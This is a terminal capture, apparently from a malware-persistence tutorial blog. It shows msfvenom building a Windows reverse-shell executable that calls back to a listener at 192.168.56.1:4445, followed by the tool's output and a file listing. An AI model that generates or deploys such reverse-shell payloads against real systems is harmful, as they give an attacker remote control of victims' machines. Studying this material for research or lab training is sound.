 ┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/2022-05-09-malware-pers-4]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4445 -f exe > meow.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/2022-05-09-malware-pers-4]
└─$ ls -lht
total 28K
-rw-r--r-- 1 cocomelonc cocomelonc 7.0K May 10 17:17 meow.exe
-rwxr-xr-x 1 cocomelonc cocomelonc  16K May 10 17:14 meowsrv.exe
-rw-r--r-- 1 cocomelonc cocomelonc 2.2K May 10 17:13 meowsrv.cpp